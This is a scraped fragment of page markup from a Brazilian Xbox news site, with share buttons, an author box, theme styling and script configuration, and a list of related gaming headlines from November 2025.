class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/&title=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/&title=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2.webp&description=Alan+Wake+II+n%C3%A3o+%C3%A9+apenas+o+melhor+jogo+da+Remedy%2C+mas+um+dos+melhores+jogos+do+g%C3%AAnero+%7C+A+An%C3%A1lise+da+Central" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_40" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_43{padding:20px;border:1px solid #ededed}.tdi_43 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_43 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_43 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_43 .tdb-social-item i.td-icon-twitter,.tdi_43 .tdb-social-item i.td-icon-linkedin,.tdi_43 .tdb-social-item i.td-icon-pinterest,.tdi_43 .tdb-social-item i.td-icon-blogger,.tdi_43 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_43 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_43 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_43 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding:15px;border:1px solid #ededed}.tdi_43 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_43 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_43 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_43 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_43{border:1px solid #ededed}.tdi_43 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_43 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.centralxbox.com.br/author/guimarques95/" class="tdb-author-photo" title="Gui Marques"><img alt='Gui Marques' src='https://secure.gravatar.com/avatar/f406b378b3b240942a4b6013cd5952a8933175bda4b15e1bc86a289658f105f9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f406b378b3b240942a4b6013cd5952a8933175bda4b15e1bc86a289658f105f9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.centralxbox.com.br/author/guimarques95/" class="tdb-author-name">Gui Marques</a><a href="https://centralxbox.com.br"  class="tdb-author-url">https://centralxbox.com.br</a><div class="tdb-author-descr">Redator, apaixonado por filmes de terror, HQs e música ruim. Jogador e defensor do Xbox nas horas vagas.</div><div class="tdb-author-social"><a href="https://facebook.com/oguiimarx" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://instagram.com/oguiimarques/" target="_blank" title="Instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://twitch.tv/gueimertriste" target="_blank" title="Twitch" class="tdb-social-item"><i class="td-icon-font td-icon-twitch"></i></a><a href="https://twitter.com/oguiimarques" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{margin-top:40px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_46 td_block_template_1">
<style>.tdi_46{margin-bottom:25px!important}</style>
<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46 .td_spot_img_all img,.tdi_46 .td_spot_img_tl img,.tdi_46 .td_spot_img_tp img,.tdi_46 .td_spot_img_mob img{border-style:none}</style><!-- Erro, o Anúncio não está disponível neste momento devido às restrições de agendamento/geolocalização! --></div><div class="td_block_wrap td_block_social_counter tdi_47 td-pb-border-top td_block_template_1">
<style>.tdi_47{margin-bottom:-5px!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">218,212</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/561022270767026"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">37,924</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/centralxboxbrasil#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,630</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/centralxboxbr"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">95,000</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCzcyIsQ3eZ2fOMxffhoXatA"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_21 tdi_48 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_48" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_48 .td-block-title>*:before,.tdi_48 .td-block-title>*:after{background-color:#85c442!important}.tdi_48{margin-top:25px!important}@media (max-width:767px){.tdi_48{margin-bottom:40px!important}}</style>
<style>.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{font-size:15px!important}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"LEIA MAIS","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","tds_module_loop_1_style-excerpt_gap":"eyJwaG9uZSI6IjAifQ==","tds_module_loop_1_style-show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","offset":"1","m10_el":"0","limit":"8","block_type":"td_block_21","separator":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"-125530","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_block_21";
block_tdi_48.post_count = "8";
block_tdi_48.found_posts = "18988";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "2374";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LEIA MAIS</span></h4></div><div id=tdi_48 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/10/microsoft-atualiza-kit-de-desenvolvimento-do-xbox-para-a-proxima-geracao/"  rel="bookmark" class="td-image-wrap " title="Microsoft atualiza kit de desenvolvimento do Xbox para a próxima geração" ><img class="entry-thumb" src="" alt="As vendas de consoles caíram na Europa!" title="Microsoft atualiza kit de desenvolvimento do Xbox para a próxima geração" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/07/Xbox-Series-vendas-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/10/microsoft-atualiza-kit-de-desenvolvimento-do-xbox-para-a-proxima-geracao/"  rel="bookmark" title="Microsoft atualiza kit de desenvolvimento do Xbox para a próxima geração">Microsoft atualiza kit de desenvolvimento do Xbox para a próxima geração</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T11:37:26-03:00" >10/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    A Microsoft está realizando uma atualização no kit de desenvolvimento do Xbox para a sua próxima geração de consoles, que será trará inúmeras novidades.

Como já...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/10/atualizacoes-xbox-ally-2026-melhorias-windows-11-proxima-geracao/"  rel="bookmark" class="td-image-wrap " title="Atualizações do Xbox Ally em 2026 sugerem melhorias para próxima geração" ><img class="entry-thumb" src="" alt="Console portátil do Xbox" title="Atualizações do Xbox Ally em 2026 sugerem melhorias para próxima geração" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/portatil-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/10/atualizacoes-xbox-ally-2026-melhorias-windows-11-proxima-geracao/"  rel="bookmark" title="Atualizações do Xbox Ally em 2026 sugerem melhorias para próxima geração">Atualizações do Xbox Ally em 2026 sugerem melhorias para próxima geração</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T10:11:49-03:00" >10/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    O Xbox Ally, o console portátil em parceria com a Asus, receberá melhorias significativas em 2026 para aprimorar a experiência no Windows 11 e...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/10/call-of-duty-modern-warfare-2-de-2009-pode-chegar-no-game-pass-em-breve/"  rel="bookmark" class="td-image-wrap " title="Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em breve" ><img class="entry-thumb" src="" alt="Call of Duty no Game Pass" title="Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em breve" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2022/04/Call-of-Duty-2022-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/10/call-of-duty-modern-warfare-2-de-2009-pode-chegar-no-game-pass-em-breve/"  rel="bookmark" title="Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em breve">Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T09:33:08-03:00" >10/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Parece que um dos melhores títulos da franquia Call of Duty pode chegar no Game Pass em breve, pelo menos é o que sugeriu...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/10/halo-infinite-fim-com-ultima-atualizacao/"  rel="bookmark" class="td-image-wrap " title="Halo Infinite chega &#8220;ao fim&#8221; com sua última grande atualização" ><img class="entry-thumb" src="" alt="Halo Infinite nova temporada" title="Halo Infinite chega &#8220;ao fim&#8221; com sua última grande atualização" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2023/05/Halo-Infinite-nova-temporada-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/10/halo-infinite-fim-com-ultima-atualizacao/"  rel="bookmark" title="Halo Infinite chega &#8220;ao fim&#8221; com sua última grande atualização">Halo Infinite chega &#8220;ao fim&#8221; com sua última grande atualização</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T09:19:13-03:00" >10/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Halo Infinite, o icônico jogo de tiro em primeira pessoa, receberá sua última grande atualização de conteúdo, conforme anunciado pela Halo Studios. Essa atualização...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/10/vazamento-silent-hill-2-remake-xbox-novembro/"  rel="bookmark" class="td-image-wrap " title="Vazamento revela Silent Hill 2 Remake para Xbox em novembro" ><img class="entry-thumb" src="" alt="Parece que o Silent Hill 2 Remake chegará no Xbox Series X|S no final de novembro. Pelo menos é o que apontou um vazamento." title="Vazamento revela Silent Hill 2 Remake para Xbox em novembro" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/sddefault-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/10/vazamento-silent-hill-2-remake-xbox-novembro/"  rel="bookmark" title="Vazamento revela Silent Hill 2 Remake para Xbox em novembro">Vazamento revela Silent Hill 2 Remake para Xbox em novembro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T09:05:23-03:00" >10/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Uma listagem recente em uma loja online sugere que o remake de Silent Hill 2 está a caminho do Xbox, com uma data de...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/07/um-novo-jogo-chegou-no-xbox-game-pass-07-de-novembro/"  rel="bookmark" class="td-image-wrap " title="UM NOVO JOGO chegou no Xbox Game Pass! &#8211; 07 de novembro" ><img class="entry-thumb" src="" alt="O Party Animals sairá do catálogo do Game Pass!" title="UM NOVO JOGO chegou no Xbox Game Pass! &#8211; 07 de novembro" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/09/Game-Pass-3-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
